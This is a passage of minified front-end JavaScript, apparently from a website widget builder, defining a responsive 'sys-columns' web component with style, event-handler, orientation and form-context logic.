0:i[e])&&(e.styleAttributes.fontFamily||(e.isHeader&&t.headerFontFamily&&(e=Object.assign(Object.assign({},e),{styleAttributes:Object.assign(Object.assign({},e.styleAttributes),{fontFamily:t.headerFontFamily})})),!e.isHeader&&t.textFontFamily&&(e=Object.assign(Object.assign({},e),{styleAttributes:Object.assign(Object.assign({},e.styleAttributes),{fontFamily:t.textFontFamily})}))),n=Object.assign(Object.assign({},n),{styleAttributes:Object.assign(Object.assign({},n.styleAttributes),e.styleAttributes),placeholderStyleAttributes:Object.assign(Object.assign({},n.placeholderStyleAttributes),e.placeholderStyleAttributes)}))})),n.styleAttributes.fontFamily||(n=Object.assign(Object.assign({},n),{styleAttributes:Object.assign(Object.assign({},n.styleAttributes),{fontFamily:t.textFontFamily})})),n}n.d(t,{MW:()=>s,Q4:()=>o,xK:()=>i});var a=n(202),l=n(940)},202:(e,t,n)=>{n.d(t,{P:()=>i});let i={DESKTOP:"desktop",MOBILE:"mobile"};i.MOBILE},940:(e,t,n)=>{function i(e){return o.SYSTEM_CLASS_PREFIX+e}function r(e){return o.SYSTEM_ATTRIBUTE_PREFIX+e}n.d(t,{_N:()=>o,vi:()=>r,yU:()=>i});let o={SYSTEM_CLASS_PREFIX:"cl-",SYSTEM_ATTRIBUTE_PREFIX:"cl-"}}},Mc={};lt.d=(e,t)=>{for(var n in t)lt.o(t,n)&&!lt.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},lt.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t);var Pc={};lt.d(Pc,{A:()=>ld});var Bc=lt(32),xc=lt(940);class kc{static sortActions(e){let t={CLOSE_WIDGET:-1,OPEN_LINK:-2,SHOW_WIDGET:1,SUBSCRIBE_CONTACT:2,REQUEST:3},n=e=>void 0!==t[e.type]?t[e.type]:0;return[...e].sort(((e,t)=>n(e)>n(t)?-1:n(e)<n(t)?1:0))}constructor(e,t){this.config=e,this.actions=kc.sortActions(t),this.listener=null,this.targetElements=[],this.eventsQueue=[],this.state=null,this.postponed=!1}activate(e,t,n){this.state=e;let i=(e=n()).getAttribute((0,xc.vi)("id"));this.listener=e=>{let t=e.composedPath().filter((e=>e instanceof HTMLElement&&e.getAttribute((0,xc.vi)("type")))),n=0;for(;t[n]&&t[n].getAttribute((0,xc.vi)("id"))!==i;){let e=t[n].getAttribute((0,xc.vi)("type"));if(kc.IGNORING_VIEW_ENTRY_TYPES.includes(e))return;n++}this.eventsQueue.push({event:e}),this.postponed||this.execute()},this.targetElements=this.config.relativeSelector?Array.from((e.shadowRoot||e).querySelectorAll(this.config.relativeSelector)):[e],this.targetElements.forEach((e=>{e.addEventListener("click",this.listener)}))}async execute(){var e,t;try{for(var n,i=!0,r=function(e){function t(t){n[t]=e[t]&&function(n){return new Promise((function(i,r){var o,s,a,l;o=i,s=r,a=(n=e[t](n)).done,l=n.value,Promise.resolve(l).then((function(e){o({value:e,done:a})}),s)}))}}if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,i=e[Symbol.asyncIterator];return i?i.call(e):(e="function"==typeof __values?__values(e):e[Symbol.iterator](),n={},t("next"),t("throw"),t("return"),n[Symbol.asyncIterator]=function(){return this},n)}(this.eventsQueue);!(e=(n=await r.next()).done);){var o=n.value;i=!1;try{let{event:e}=o;for(let t of this.actions)if(!await t.execute(this.state.getState(),e))break}finally{i=!0}}}catch(e){var s={error:e}}finally{try{i||e||!(t=r.return)||await t.call(r)}finally{if(s)throw s.error}}this.eventsQueue=[]}postpone(){this.postponed=!0}release(){this.postponed=!1,this.execute()}destroy(){this.listener&&this.targetElements.length&&(this.targetElements.forEach((e=>{e.removeEventListener("click",this.listener)})),this.targetElements=[])}}kc.IGNORING_VIEW_ENTRY_TYPES=["BUTTON","CONSENT","INPUT"];class Vc{constructor(e,t){this.config=e,this.actions=t,this.componentEmitterListener=null}activate(e,t,n){this.componentEmitterListener=t.on(this.config.eventName,(()=>{this.actions.forEach((t=>t.execute(e.getState(),this.config.params)))}))}destroy(){this.componentEmitterListener&&this.componentEmitterListener.off()}}class Uc{constructor(e,t){this.actionFactory=e,this.actionRegister=t}get(e){let t=e.actions.map((e=>this.actionFactory.get(e)));switch(t.forEach((e=>this.actionRegister.register(e))),e.type){case"CLICK":return new kc(e,t);case"COMPONENT_EVENT":return new Vc(e,t);default:throw Error("Not supported handler type ".concat(e.type))}}}class jc{static generate(){let e,t="";for(let n=0;32>n;n++)8!==n&&12!==n&&16!==n&&20!==n||(t+="-"),e=Math.floor(16*Math.random()).toString(16).toUpperCase(),t+=e;return t}}class Hc{constructor(){this.listeners=Hc.createDefaultListenersState()}emit(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,i=this.listeners[e];i&&Object.values(i).forEach((i=>i(t,e,n))),Object.values(this.listeners["*"]).forEach((i=>i(t,e,n)))}on(e,t){let n=jc.generate(),i=this.listeners[e];return i?i[n]=t:this.listeners[e]={[n]:t},{off:()=>{var t,i;null!==(i=null===(t=this.listeners)||void 0===t?void 0:t[e])&&void 0!==i&&i[n]&&delete this.listeners[e][n]}}}destroy(){this.listeners=Hc.createDefaultListenersState()}}Hc.createDefaultListenersState=()=>({"*":{}});let Wc=(e,t,n,i)=>{const{addEventListenerBase:r,addEventListener:o}=EventTarget.prototype;(r||o).call(e,t,n,i)};class Gc{constructor(e){this.state=e||{}}getState(){return this.state}setState(e){this.state=Object.assign(Object.assign({},this.state),e)}destroy(){}}class zc extends Hc{constructor(e,t){super(),this.config=t,this.handleMobileBreakpoint(e.getShared().mobileBreakpointWidth),e.on("ENVIRONMENT_UPDATE",(e=>{({isMobileEnv:e}=e),this._isMobile=e,this.emit(zc.changeEventName,this._isMobile)}))}handleMobileBreakpoint(e){this.mobileBreakpointWidth=e,e=Number.isInteger(this.mobileBreakpointWidth)?"".concat(this.mobileBreakpointWidth,"px"):this.mobileBreakpointWidth,this.mediaQueryList=window.matchMedia("(max-width: ".concat(e,")")),this.mediaQueryList.addListener(this.listener.bind(this)),this._isMobile=this.mediaQueryList.matches,this.emit(zc.changeEventName,this._isMobile)}isMobile(){return this.config.forceMobileEnv||this._isMobile}listener(e){this._isMobile=e.matches,this.emit(zc.changeEventName,this._isMobile)}destroy(){super.destroy(),this.mediaQueryList.removeListener(this.listener.bind(this))}}zc.changeEventName="CHANGE";class Kc{static set(e,t){e[Kc.accumulatorPropertyName]=Object.assign(Object.assign({},e[Kc.accumulatorPropertyName]||{}),t.styleAttributes),Object.keys(e[Kc.accumulatorPropertyName]).forEach((n=>{n.includes("--")?e.style.setProperty(n,t.styleAttributes[n]||""):e.style[n]=t.styleAttributes[n]?t.styleAttributes[n]:""}))}}Kc.accumulatorPropertyName="clStyleAttributes";class Qc{static applyHostStyles(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;let i=3<arguments.length?arguments[3]:void 0;var r,o,s;(n=null===(o=null===(r=null==n?void 0:n.props)||void 0===r?void 0:r.handlers)||void 0===o?void 0:o.find((e=>"CLICK"===e.type)))&&null!==(s=n.actions)&&void 0!==s&&s.length&&(t.style.cursor="pointer"),"VIEW"!==e&&"CONTAINER"!==e&&"COLUMN"!==e||(t.style.display="CONTENT_LOCKER"===i&&"VIEW"===e?"flex":"inline-flex",t.style.position="relative"),t.style.boxSizing="border-box"}constructor(){this.styles="/* common styles */ *, *:before, *:after { box-sizing: border-box; font-family: inherit; }"}setStyles(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";this.styles="".concat(this.styles," ").concat(e)}getStyles(){return this.styles}}class qc{static log(e){window.scriptLog09u8y9&&scriptLog09u8y9("ERROR","RUNTIME_ERROR",Error(e))}}class Xc{constructor(e,t,n,i,r,o){this.hostElement=t,this.documentModel=e,this.getSharedCb=n,this.getPropsCb=i,this.getEnvCb=r,this.httpClient=o,this.subscription=null,this.envUrlMaps={desktop:new Map,mobile:new Map}}parseBackground(e){if((e=String(e||"")).includes("url")){let[t,n]=e.split("(")[1].split(")");return{url:t.replace(/['"]+/g,""),positionOptions:n.replace(";","")}}return{url:null,positionOptions:null}}apply(e){let t=this.getPropsCb();return t.backgroundDynamicInlineSVGElements[e].forEach((n=>{var i,r,o,s,a;let l=null===(r=null===(i=t.adaptiveStyles)||void 0===i?void 0:i[e])||void 0===r?void 0:r.find((e=>e.element===n));i=(null===(o=t.styles)||void 0===o?void 0:o.find((e=>e.element===n)))||{},o=(null===(s=null==i?void 0:i.styleAttributes)||void 0===s?void 0:s.background)||(null===(a=null==l?void 0:l.styleAttributes)||void 0===a?void 0:a.background),(s=this.parseBackground(o)).url&&this.envUrlMaps[e].set(n,{originalSVGResourceURL:s.url,inlineSvgString:null,positionOptions:s.positionOptions})})),Promise.all([...this.envUrlMaps[e].entries()].map((t=>{let[n,i]=t;return this.httpClient.execute(i.originalSVGResourceURL).then((e=>e.text())).then((t=>{this.envUrlMaps[e].set(n,Object.assign(Object.assign({},i),{inlineSvgString:t}))}))}))).then((()=>{this._applyHostElementBackground(this.envUrlMaps[e].get("host"),this.getSharedCb().cssVars)})).catch((e=>{qc.log("Failed to load/apply backgroundDynamicInlineSVGElements[".concat(this.getPropsCb().backgroundDynamicInlineSVGElements,"] ").concat(e))}))}on(){return this.subscription=this.documentModel.on("COLOR_SCHEMA_UPDATE",(e=>{this._applyHostElementBackground(this.envUrlMaps[this.getEnvCb()].get("host"),e)})),this}_applyHostElementBackground(e,t){e&&(this.hostElement.style.background=this._buildBackgroundUrl(e,t))}_buildBackgroundUrl(e,t){return t=e.inlineSvgString.trim().replace("var(--cl-schema-accent)",t["cl-schema-accent"]),"url('data:image/svg+xml,".concat(encodeURIComponent(t),"')").concat(e.positionOptions)}off(){var e;null===(e=this.subscription)||void 0===e||e.off()}}let Yc=new class{execute(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;var i=4<arguments.length?arguments[4]:void 0;return i={method:t,headers:Object.assign({"Content-Type":"text/plain"},(3<arguments.length?arguments[3]:void 0)||{}),credentials:"same-origin",body:null,signal:i},n&&(i.body="string"==typeof n?n:JSON.stringify(n)),fetch(e,i)}};class Jc{static camelCaseToDashCase(e){return e.replace(/[A-Z]/g,(e=>"-"+e.toLowerCase()))}static camelCaseToUpperSnakeCase(e){return e.replace(/[A-Z]/g,(e=>"_"+e)).toUpperCase()}}class Zc{constructor(e){this._count=0,this.onUpdateCb=e}increment(){this._count++,this.onUpdateCb(this.count())}decrement(){0<this._count&&this._count--,this.onUpdateCb(this.count())}count(){return this._count}}class $c{constructor(e,t,n){this.getPending=()=>this.counters.pending,this.onCounterStateUpdate=e=>{0===e&&this.systemEventEmitter.emit("COMPONENT_RESOURCES_LOADED",this.componentId)},this.onResourceLoadFailure=e=>{this.isStaticEntryModule?this.systemEventEmitter.emit("FAILED_TO_LOAD_COMPONENT_RESOURCE","Failed to load: ".concat(e)):this.counters.pending.decrement()},this.componentId=e,this.systemEventEmitter=t,this.isStaticEntryModule=n,this.counters={pending:new Zc(this.onCounterStateUpdate)}}}let ed=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];let i=t.reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:[]})),{});return{get:e=>i[e],clear:()=>ed(...t)}},td=ed;var nd=lt(85);class id extends Event{constructor(e,t,n){super(e,n),this.detail={},Object.defineProperty(this,"detail",{value:t})}}class rd extends HTMLElement{constructor(){var e,t;super();var n=this;this.construct=()=>{var e=this.getAttribute((0,xc.vi)("id")),t=this.getWidgetContainerNode();if(!t)throw Error("Widget container not found in construct");let n;(t=t.closest("[".concat((0,xc.vi)("widget-id"),"]")))&&(n=t.getAttribute((0,xc.vi)("widget-id"))),e=new id("cl-props-request",{nodeName:this.nodeName,path:this.getAttribute((0,xc.vi)("path")),id:e,widgetId:n},{bubbles:!0,composed:!0}),this.dispatchEvent(e),Object.assign(this,e.detail.props),this.observers=td("props","shared","environment"),this.subscriptions=new class{constructor(){this.subscriptions=[]}push(e){this.subscriptions.push(e)}off(){this.subscriptions.forEach((e=>null==e?void 0:e.off()))}},this.state=new Gc,this.componentEventEmitter=new Hc,this.componentResourceManager=new $c(this.model.id,this.services.eventEmitter,"STATIC"===this.services.config.getConfig("entryModuleType")),this.mergeTagsProcessor=this.services.mergeTagsProcessorFactory.create(),this._actionFactory=this.services.actionFactory,this._handlerFactory=new Uc(this._actionFactory,this.services.actionRegister),this.prevProps=this.model.props,this.prevEnvironment=this.getEnvironment(),this.documentModel.on("COMPONENT_PROPS_UPDATE_".concat(this.model.id),(e=>{this.model.props=e,this.observers.get("props").forEach((t=>t(this.prevProps,e))),this.prevProps=e;let t=this.getHostElement(),n=(0,xc.vi)("floating");e.floating&&!t.getAttribute(n)?t.setAttribute(n,"true"):!e.floating&&t.getAttribute(n)&&t.removeAttribute(n)})),this.documentModel.on("COMPONENT_UPDATE_".concat(this.model.id),(e=>{Object.assign(this.model,e)})),this.documentModel.on("SHARED_UPDATE_ALL",(()=>{this.applyAutoAdaptiveStyles(this.prevProps.adaptiveStyles,this.prevProps.styles),this.observers.get("shared").forEach((e=>e(this.getShared())))})),this.model.props.backgroundDynamicInlineSVGElements&&(this.colorSchemaListener=new Xc(this.documentModel,this.getHostElement(),(()=>this.getShared()),(()=>this.model.props),(()=>this.getEnvironment()),Yc),this.colorSchemaListener.apply(this.getEnvironment()).then((()=>{this.subscriptions.push(this.colorSchemaListener.on())}))),this.prevProps.adaptiveStyles&&this.subscriptions.push(this.resizeListener.on(zc.changeEventName,(()=>{this.applyAutoAdaptiveStyles(this.prevProps.adaptiveStyles,this.prevProps.styles);let e=this.getEnvironment();this.observers.get("environment").forEach((t=>t(this.prevEnvironment,e))),this.prevEnvironment=e})))},this.attachHandlers=()=>{this.getHandlers().map((e=>this._handlerFactory.get(e))).map((e=>()=>e.activate(this.state,this.componentEventEmitter,this.getHostElement.bind(this)))).forEach((e=>e()))},this.postponeHandlers=()=>{var e;null===(e=this.handlers)||void 0===e||e.forEach((e=>e.postpone()))},this.releaseHandlers=()=>{var e;null===(e=this.handlers)||void 0===e||e.forEach((e=>e.release()))},this.getProps=()=>{var e;return null===(e=this.getModel())||void 0===e?void 0:e.props},this.getShared=()=>this.documentModel.getShared(),this.getEnvironment=()=>this.resizeListener.isMobile()?"mobile":"desktop",this.getRootElement=()=>this.shadowRoot?this.shadowRoot:this,this.getHostElement=()=>this,this.observeProps=e=>{this.observers.get("props").push(e),e(null,this.prevProps)},this.observeShared=e=>{this.observers.get("shared").push(e),e(this.getShared())},this.observeEnvironment=e=>{this.observers.get("environment").push(e),e(null,this.getEnvironment())},this.getElements=()=>[this.getHostElement(),...Array.from(this.getRootElement().querySelectorAll("[".concat((0,xc.vi)("element"),"]"))).filter((e=>!e.hasAttribute((0,xc.vi)("component"))))],this.getElement=(e,t)=>this.getElements().find((n=>t?n.getAttribute((0,xc.vi)("element"))===e&&n.id===t:n.getAttribute((0,xc.vi)("element"))===e)),this.applyAutoAdaptiveStyles=(e,t)=>{if(e||t){var n=this.getElements();if(n.length){e=function(e,t){if(!t)return e||{desktop:[],mobile:[]};let n=JSON.parse(JSON.stringify(e||{desktop:[],mobile:[]}));return t.forEach((e=>{let t=e.element,i=!1,r=!1;n.desktop&&n.desktop.forEach((n=>{n.element===t&&(ct(n,e),i=!0)})),n.mobile&&n.mobile.forEach((n=>{n.element===t&&(ct(n,e),r=!0)})),!i&&n.desktop&&n.desktop.push(JSON.parse(JSON.stringify(e))),!r&&n.mobile&&n.mobile.push(JSON.parse(JSON.stringify(e)))})),n}(e,t),t=(0,xc.vi)("type");var i=this.getRootElement().querySelector("style[".concat(t,'="').concat("element-styles",'"]'));i||((i=document.createElement("style")).setAttribute(t,"element-styles"),this.getRootElement().appendChild(i)),dt({element:i,html:""}),n.forEach((t=>{var n=t.getAttribute((0,xc.vi)("element")),r=this.getEnvironment();(r=(0,nd.xK)(e,r,n))&&(this.resizeListener.isMobile()&&(n=(0,nd.xK)(e,"desktop",n))&&(r=Object.assign(Object.assign({},r),{styleAttributes:Object.assign(Object.assign({},n.styleAttributes),r.styleAttributes)})),this.applyStylesToElement(t,this.applySharedClassesToElementModel(r),i))})),this._addLinkColor(i,this.getShared())}}},this.registerComponentResourceManagement=()=>{this.viewResourceManager.registerComponent(this.model.id,this.componentResourceManager)},this.applyStyles=function(e){let t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(!e||!e.style)return!1;for(let[n,i]of Object.entries(t))e.style[n]=i;return!0},this.applyStylesToElement=(e,t,n)=>{var i,r,o,s,a=[];if("host"===(t=rd._resolveTogglableStylesForElementModel(t)).element&&(Qc.applyHostStyles(this.model.type,e,null,this.layoutType),("desktop"===this.getEnvironment()&&(null===(i=this.model.props.backgroundDynamicInlineSVGElements)||void 0===i?void 0:i.desktop)||"mobile"===this.getEnvironment()&&(null===(r=this.model.props.backgroundDynamicInlineSVGElements)||void 0===r?void 0:r.mobile))&&(this.colorSchemaListener.apply(this.getEnvironment()),a.push("background"))),i=(i=t.styleAttributes.background)&&i.match(/url\("([^"]*)"\)/),this.manifest.waitForResourcesLoad&&i){this.componentResourceManager.getPending().increment();let e=new Image;e.src=i[1],Wc(e,"load",(()=>{this.componentResourceManager.getPending().decrement()})),Wc(e,"error",(()=>{this.componentResourceManager.onResourceLoadFailure(e.src),"UPDATING"===this.services.config.getConfig("entryModuleType")&&this.componentResourceManager.getPending().decrement()}))}if(a=Object.assign(Object.assign({},t),{styleAttributes:(o=t.styleAttributes,s=a,Object.keys(o).filter((e=>!s.includes(e))).reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:o[t]})),{}))}),Kc.set(e,a),this._setClassAttributes(e,t),n){if(t.hoverStyleAttributes){if(a=Object.assign({},t.hoverStyleAttributes),"FILL_UP"===t.hoverAnimationType){e.style.boxShadow="inset 0px 0px 0px 0px rgb(0, 0, 0, 0)",e.style.overflow="hidden",i=e.tagName.toLowerCase(),r="flip-up-animation-".concat(t.element);let n=this.getRootElement().querySelector("#".concat(r));n||(n=document.createElement("style"),n.id=r,e.appendChild(n)),dt({element:n,html:"\n              ".concat(i,"::before {\n                content: '';\n                background: ").concat(a.background,";\n                position: absolute;\n                left: 0;\n                top: ").concat(e.getBoundingClientRect().height,"px;\n                height: ").concat(e.getBoundingClientRect().height,"px;\n                width: 100%;\n                z-index: -10;\n              }\n              ").concat(i,":hover::before {\n                top: 0;\n                transition: 0.3s;\n              }\n          ")}),a=Object.assign(Object.assign({},t.hoverStyleAttributes),{background:"transparent",position:"relative"})}a.borderTopWidth&&"0px"!==a.borderTopWidth||delete a.borderTopColor,a.borderBottomWidth&&"0px"!==a.borderBottomWidth||delete a.borderBottomColor,a.borderLeftWidth&&"0px"!==a.borderLeftWidth||delete a.borderLeftColor,a.borderRightWidth&&"0px"!==a.borderRightWidth||delete a.borderRightColor,this._addStylesToStyleElement(n,t.element,a,":not(.".concat((0,xc.vi)("no-hover"),"):hover"),!0)}t.placeholderStyleAttributes&&this._addStylesToStyleElement(n,t.element,t.placeholderStyleAttributes,"::placeholder"),this._addFontStylesToStyleElement(n,this.getShared()),this.stylesAppliedToElement(e,t,n)}},this._fixMarginOverflow=e=>{var t=this.getParentComponent();t=t&&("flex"===t.style.display||"inline-flex"===t.style.display);var n="host"===e.getAttribute((0,xc.vi)("element"));if(t&&n&&(t=this.getProps(),n=this.getEnvironment(),({styleAttributes:t}=(0,nd.xK)(t.adaptiveStyles,n,"host")||{}),t&&(n="100%"===t.width,(t.marginLeft||t.marginRight)&&n))){let n=(parseFloat(t.marginLeft)||0)+(parseFloat(t.marginRight)||0);n&&setTimeout((()=>{e.style.width="calc(100% - ".concat(n,"px)")}))}},this.applySharedClassesToElementModel=e=>{let t=this.documentModel.getShared();return(0,nd.MW)(e,t)},this.getModel=()=>this.model,this._addStylesToStyleElement=function(e,t,n){let i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"",r=4<arguments.length?arguments[4]:void 0,o=Object.keys(n).reduce(((e,t)=>e+" ".concat(Jc.camelCaseToDashCase(t),": ").concat(n[t]).concat(r?" !important;":";")),"");dt({element:e,html:"[".concat((0,xc.vi)("element"),'="').concat(t,'"]').concat(i," { ").concat(o," }"),appendHtml:!0})},this._addFontStylesToStyleElement=(e,t)=>{dt({element:e,html:"[cl-type] {font-family:".concat(t.textFontFamily||"inherit","}"),appendHtml:!0})},this._addLinkColor=(e,t)=>{var n,i,r,o;t.linkColor&&dt({element:e,html:"a {color: ".concat(t.linkColor,"}, a:visited {color: ").concat(t.linkColor,"}"),appendHtml:!0}),null!==(n=t.linkParams)&&void 0!==n&&n.color&&dt({element:e,html:"a {color: ".concat(null===(i=t.linkParams)||void 0===i?void 0:i.color,"}, a:visited {color: ").concat(null===(r=t.linkParams)||void 0===r?void 0:r.color,"}"),appendHtml:!0}),null!==(o=t.linkParams)&&void 0!==o&&o.removeUnderline&&dt({element:e,html:"a {text-decoration: none}, a:visited {text-decoration: none}",appendHtml:!0})},this._setClassAttributes=(e,t)=>{Array.from(e.classList).filter((e=>e!==(0,xc.yU)("hovered")&&e!==(0,xc.yU)("focused"))).forEach((t=>{t.startsWith(xc._N.SYSTEM_CLASS_PREFIX)&&e.classList.remove(t)})),t=((e.getAttribute("class")||"")+" "+t.classes).trim(),e.setAttribute("class",t)},this.getParentComponent=()=>ut(this.parentNode,(0,xc.vi)("element"),"host"),this.getWidgetContainerNode=()=>{let e=null==this?void 0:this.getAttribute((0,xc.vi)("path"));return e&&1===e.split(",").length?this.parentNode:ut(this.parentNode,(0,xc.vi)("path"),void 0,(e=>e&&1===e.split(",").length))},this.getWidgetLanguages=()=>{return[(e=this.services.config).getConfig("appearanceLanguage"),e.getConfig("browserLanguage"),"en"].filter((e=>!!e));var e},this.getPreferredWidgetLanguage=()=>this.getWidgetLanguages()[0],this.getTranslationsMap=e=>{return t=e,this.getWidgetLanguages().reduce(((e,n)=>{if(e)return e;if(n)if(t[n])var i={translations:t[n],language:n};else e=(i=n).includes("-")?i.split("-")[0].toLowerCase():i.includes("_")?i.split("_")[0].toLowerCase():i,i=t[e]?{translations:t[e],language:e}:null;else i=null;return i||null}),null);var t},this.stylesAppliedToElement=(e,t,n)=>{},this.updateContext=()=>{var e;let t=this.getModel();this.services.context.updateRecord(t.id,{label:this.getContextRecordLabel(t.props),viewIndex:null===(e=t.path)||void 0===e?void 0:e[0]})},this.addContextRecord=()=>{var e;let t=this.getModel();this.services.context.addRecord(t.id,{recordKey:t.id,id:t.props.control.name,label:this.getContextRecordLabel(t.props),value:t.props.control.defaultValue||"",viewIndex:null===(e=t.path)||void 0===e?void 0:e[0],sourceId:"FORM",initialData:{fallbackValue:"",exampleValue:this.getContextRecordExampleValue(t.props)}})},this.getContextRecordLabel=e=>{var t,n;let i=e.control.name;return["email","first_name","last_name"].includes(i)?i.toUpperCase():e.content.label&&null!==(n=null===(t=e.adaptiveStyles.desktop.find((e=>"label"===e.element)))||void 0===t?void 0:t.params)&&void 0!==n&&n.enabled?(e=(new DOMParser).parseFromString(e.content.label,"text/html"),this.capitalizeFirstLetter(e.body.textContent||"")):e.content.placeholder?this.capitalizeFirstLetter(e.content.placeholder):e.control.integrationName?this.capitalizeFirstLetter(e.control.integrationName).replace(/_/g," "):void 0},this.capitalizeFirstLetter=e=>e.charAt(0).toUpperCase()+e.slice(1),this.getContextRecordExampleValue=e=>{switch(e.control.name){case"email":return"myemail@example.com";case"first_name":return"Maria";case"last_name":return"Taylor";default:return this.getContextRecordLabel(e)}},this.completeSubmitAction=e=>{e=e||{};let t=this.services.actionRegister.getRegisteredActions().find((e=>"SUBMIT"===e.category));t?null==t||t.execute(void 0,void 0,!0,e):this.services.actionFactory.get({type:"REQUEST"}).execute(void 0,void 0,!0,e)},this.getHandlers=()=>this.getProps().handlers&&this.getProps().handlers.length?[...this.getProps().handlers]:[],this.assets=function(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";return"".concat(n.services.config.getConfig("staticResourcesUrl").replace(/\/$/,""),"/").concat(n.manifest.name,"/assets").concat(e?"/".concat(e):"")},this.attachShadow({mode:"open"}),this.manifest=this.manifest||(null===(e=this.define)||void 0===e?void 0:e.manifest)||(null===(t=this.constructor.define)||void 0===t?void 0:t.manifest)}connectedCallback(){this.construct(),this.registerComponentResourceManagement(),Promise.resolve().then((()=>{this.attachHandlers()}))}disconnectedCallback(){var e;this.observers.clear(),this.subscriptions.off(),this.state.destroy(),this.componentEventEmitter.destroy(),null===(e=this.mergeTagsProcessor)||void 0===e||e.destroy()}static _resolveTogglableStylesForElementModel(e){let t=Object.assign({},e);return Object.keys(t).forEach((e=>{e.toLowerCase().includes("styleattributes")&&(t[e]=rd._resolveTogglableStyles(t[e]))})),t}static _resolveTogglableStyles(e){let t=Object.assign({},e);return(e=(e,n,i)=>{n in t&&(e.forEach((e=>{e in t&&(t[e]=t[n]?t[e]:i)})),delete t[n])})(["marginTop","marginBottom","marginLeft","marginRight"],"_marginEnabled","0px"),e(["paddingTop","paddingBottom","paddingLeft","paddingRight"],"_paddingEnabled","0px"),t}}let od=()=>{const e=window.screen.orientation||window.screen.mozOrientation||window.screen.msOrientation;return e?e.type.includes("portrait")?"PORTRAIT":"LANDSCAPE":void 0===window.orientation||0===window.orientation||180===window.orientation?"PORTRAIT":90===window.orientation||-90===window.orientation?"LANDSCAPE":void 0},sd=()=>/iPhone/i.test(navigator.userAgent)||/iPad/.test(navigator.userAgent)||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints;class ad extends Hc{constructor(e,t){var n;super(),this.documentModel=e,this._orientation=null!==(n=t.config.defaultOrientation)&&void 0!==n?n:od(),this.documentModel.on("ENVIRONMENT_UPDATE",(e=>{e.orientation&&(this._orientation=e.orientation,this.emit(ad.changeEventName,this._orientation))})),this.handleOrientationChangeBound=this.handleOrientationChange.bind(this),this.addOrientationChangeListener()}isPortrait(){return"PORTRAIT"===this._orientation}handleOrientationChange(e){var t,n;this._orientation=null!==(n=null===(t=null==e?void 0:e.detail)||void 0===t?void 0:t.orientation)&&void 0!==n?n:od(),this.emit(ad.changeEventName,this._orientation)}addOrientationChangeListener(){!sd()&&window.screen.orientation?window.screen.orientation.addEventListener("change",this.handleOrientationChangeBound):"orientation"in window&&window.addEventListener("orientationchange",this.handleOrientationChangeBound)}removeOrientationChangeListener(){!sd()&&window.screen.orientation?window.screen.orientation.removeEventListener("change",this.handleOrientationChangeBound):"orientation"in window&&window.removeEventListener("orientationchange",this.handleOrientationChangeBound)}destroy(){super.destroy(),this.removeOrientationChangeListener()}}ad.changeEventName="CHANGE";var ld=function(){function e(){var t;if(!(this instanceof e))throw new TypeError("Cannot call a class as a function");return vt(t=function(e,t,n){if(t=gt(t),!(t=mt()?Reflect.construct(t,[],gt(e).constructor):t.apply(e,n))||"object"!=ht(t)&&"function"!=typeof t){if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}else e=t;return e}(this,e),"manifest",Bc.A),vt(t,"updateResponsiveStyles",(function(){t.getProps().isResponsive&&"mobile"===t.getEnvironment()&&t.mobileDeviceOrientationListener.isPortrait()?t.getRootElement().querySelector(".columns-container").style.flexDirection="column":t.getRootElement().querySelector(".columns-container").style.flexDirection="row"})),t.getRootElement().innerHTML="\n      ".concat("\n  <style>\n    :host {\n      position: relative;\n      min-width: 50px;\n      min-height: 50px; \n      display:flex;\n    }\n\n    .columns-container {\n      height: auto;\n      min-height: 50px; \n      width: 100%;\n      min-width: 50px;\n      display: flex;\n      gap: inherit;\n    }\n  </style>\n  ","\n      <div ").concat((0,xc.vi)("render-outlet"),' class="columns-container"></div>\n    '),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Et(e,t)}(e,rd),t=e,(n=[{key:"connectedCallback",value:function(){var t,n,i=this;(t=this,"function"==typeof(n=pt(gt(e.prototype),"connectedCallback",t))?function(e){return n.apply(t,e)}:n)([]),this.observeProps((function(e,t){i.applyAutoAdaptiveStyles(t.adaptiveStyles,t.styles),i.updateResponsiveStyles()})),this.observeEnvironment((function(e,t){i.updateResponsiveStyles()})),this.subscriptions.push(this.mobileDeviceOrientationListener.on(ad.changeEventName,(function(){i.updateResponsiveStyles()})))}}])&&function(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,Dt(i.key),i)}}(t.prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n}();vt(ld,"define",{name:"sys-columns",model:Bc.A.name,manifest:Bc.A});let ud=Pc.A;window.clComponentClass_SysColumnsComponent=ld;let 